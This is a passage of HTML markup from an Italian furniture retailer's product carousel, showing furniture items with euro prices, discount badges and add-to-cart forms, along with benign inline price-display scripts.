            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/cucina-componibile-amber-l-330-rovere-brown-sx.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001609528_1_1_2_1.webp" loading="lazy" alt="CUCINA COMPONIBILE AMBER L.330 ROVERE BROWN SX" title="CUCINA COMPONIBILE AMBER L.330 ROVERE BROWN SX" width="250" height="250" @update-gallery-11324.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11324.window="$el.src = $event.detail" alt="CUCINA&#x20;COMPONIBILE&#x20;AMBER&#x20;L.330&#x20;ROVERE&#x20;BROWN&#x20;SX" title="CUCINA&#x20;COMPONIBILE&#x20;AMBER&#x20;L.330&#x20;ROVERE&#x20;BROWN&#x20;SX" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001609528_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11324" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11324" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001609528 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CUCINA COMPONIBILE AMBER L.330 ROVERE BROWN SX                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b47e6e43f7()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b47e6e43f7()"
                             @update-prices-11324.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11324" data-price-box="product-id-11324">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-11324"                data-price-amount="3490"
        data-price-type="oldPrice"
        class="price-wrapper "
    >3.490,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-11324"                data-price-amount="2790"
        data-price-type="finalPrice"
        class="price-wrapper "
    >2.790,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwODQzLWFwcGVuZGlhYml0aS1pbmdyLWRhLXRlcnJhLW5lcm8tYXRyLTYwNzcxNi5odG1s/product/13836/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />    <input type="hidden" name="product" value="13836"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001619391-scaffalatura-4ripiani-sabbia-75x60xh-187-art-60026.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001619391.webp" loading="lazy" alt="SCAFFALATURA 4RIPIANI SABBIA 75X60XH.187 ART.60026" title="SCAFFALATURA 4RIPIANI SABBIA 75X60XH.187 ART.60026" width="250" height="250" @update-gallery-13836.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-13836.window="$el.src = $event.detail" alt="SCAFFALATURA&#x20;4RIPIANI&#x20;SABBIA&#x20;75X60XH.187&#x20;ART.60026" title="SCAFFALATURA&#x20;4RIPIANI&#x20;SABBIA&#x20;75X60XH.187&#x20;ART.60026" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001619391.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13836" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13836" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001619391 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SCAFFALATURA 4RIPIANI SABBIA 75X60XH.187 ART.60026                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b47e6e53da()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b47e6e53da()"
                             @update-prices-13836.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13836" data-price-box="product-id-13836">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13836"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwODQzLWFwcGVuZGlhYml0aS1pbmdyLWRhLXRlcnJhLW5lcm8tYXRyLTYwNzcxNi5odG1s/product/24567/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />    <input type="hidden" name="product" value="24567"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001622804-divano-2-posti-dario-tessuto-grigio-div8232.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001622804_1_1.webp" loading="lazy" alt="DIVANO 2 POSTI DARIO TESSUTO GRIGIO DIV8232" title="DIVANO 2 POSTI DARIO TESSUTO GRIGIO DIV8232" width="250" height="250" @update-gallery-24567.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-24567.window="$el.src = $event.detail" alt="DIVANO&#x20;2&#x20;POSTI&#x20;DARIO&#x20;TESSUTO&#x20;GRIGIO&#x20;DIV8232" title="DIVANO&#x20;2&#x20;POSTI&#x20;DARIO&#x20;TESSUTO&#x20;GRIGIO&#x20;DIV8232" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001622804_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="24567" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="24567" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001622804 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        DIVANO 2 POSTI DARIO TESSUTO GRIGIO DIV8232                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b47e6e62c4()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b47e6e62c4()"
                             @update-prices-24567.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24567" data-price-box="product-id-24567">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        30        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-24567"                data-price-amount="499"
        data-price-type="oldPrice"
        class="price-wrapper "
    >499,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-24567"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    >349,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwODQzLWFwcGVuZGlhYml0aS1pbmdyLWRhLXRlcnJhLW5lcm8tYXRyLTYwNzcxNi5odG1s/product/9605/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="DGqBemJSgFwOABU6" />    <input type="hidden" name="product" value="9605"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/coppia-ripiani-interni-per-armadio-swift-rar2.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/o/coppia_ripiani_interni_armadio_swift_rar2.webp" loading="lazy" alt="COPPIA RIPIANI INTERNI ARMADIO SWIFT RAR2" title="COPPIA RIPIANI INTERNI ARMADIO SWIFT RAR2" width="250" height="250" @update-gallery-9605.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9605.window="$el.src = $event.detail" alt="COPPIA&#x20;RIPIANI&#x20;INTERNI&#x20;ARMADIO&#x20;SWIFT&#x20;RAR2" title="COPPIA&#x20;RIPIANI&#x20;INTERNI&#x20;ARMADIO&#x20;SWIFT&#x20;RAR2" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/c/o/coppia_ripiani_interni_armadio_swift_rar2.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9605" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9605" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001601347 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        COPPIA RIPIANI INTERNI ARMADIO SWIFT RAR2                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b47e6e71a5()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b47e6e71a5()"
                             @update-prices-9605.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9605" data-price-box="product-id-9605">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9605"                data-price-amount="34.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2NTkzLWFybWFkaWV0dG8tMi1hbnRlLWJpYW5jby03NXgxNzR4MzgtYXJ0LTIyODFiLmh0bWw%2C/product/11360/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="5RlffroEzVloVRKl" />    <input type="hidden" name="product" value="11360"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/000281720-porta-tv-tecno-l-44-p-34-h-90-nero.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/000281720_1_1_2_1.webp" loading="lazy" alt="PORTA TV TECNO L.44 P.34 H.90 NERO" title="PORTA TV TECNO L.44 P.34 H.90 NERO" width="250" height="250" @update-gallery-11360.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11360.window="$el.src = $event.detail" alt="PORTA&#x20;TV&#x20;TECNO&#x20;L.44&#x20;P.34&#x20;H.90&#x20;NERO" title="PORTA&#x20;TV&#x20;TECNO&#x20;L.44&#x20;P.34&#x20;H.90&#x20;NERO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/000281720_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11360" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11360" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 000281720 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PORTA TV TECNO L.44 P.34 H.90 NERO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b4040995b5()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b4040995b5()"
                             @update-prices-11360.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11360" data-price-box="product-id-11360">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11360"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEyNTM1LXNlZGlhLXJlc2luYS12ZXN0YS10b3J0b3JhLmh0bWw%2C/product/11350/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="7MUcEGW9qXbFEc0P" />    <input type="hidden" name="product" value="11350"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001615680-soggiorno-elite-strutt-olmo-biondo-frontae-grigio-cobalto-190x40-grk46.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001615680_1_1_2_1.webp" loading="lazy" alt="SOGGIORNO ELITE STRUTT. OLMO BIONDO FRONTAE GRIGIO COBALTO 190X40 GRK46" title="SOGGIORNO ELITE STRUTT. OLMO BIONDO FRONTAE GRIGIO COBALTO 190X40 GRK46" width="250" height="250" @update-gallery-11350.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11350.window="$el.src = $event.detail" alt="SOGGIORNO&#x20;ELITE&#x20;STRUTT.&#x20;OLMO&#x20;BIONDO&#x20;FRONTAE&#x20;GRIGIO&#x20;COBALTO&#x20;190X40&#x20;GRK46" title="SOGGIORNO&#x20;ELITE&#x20;STRUTT.&#x20;OLMO&#x20;BIONDO&#x20;FRONTAE&#x20;GRIGIO&#x20;COBALTO&#x20;190X40&#x20;GRK46" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001615680_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11350" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11350" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001615680 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SOGGIORNO ELITE STRUTT. OLMO BIONDO FRONTAE GRIGIO COBALTO 190X40 GRK46                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b3f49e7dcf()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b3f49e7dcf()"
                             @update-prices-11350.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11350" data-price-box="product-id-11350">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-11350"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    >299,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-11350"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    >239,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA3MDAxLWFybWFkaWV0dG8tMWFudC1zcC0zcmliLW9zc2lkLWZyb250LWJpYS0zNjEwLW9zYi5odG1s/product/19651/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="ox2LiCLKYyvb0EfA" />    <input type="hidden" name="product" value="19651"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001597693-sedia-pieghevole-art-01-tinta-noce-t63-01no.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
